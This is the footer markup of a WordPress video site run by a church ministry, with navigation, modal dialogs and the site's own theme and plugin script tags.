<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>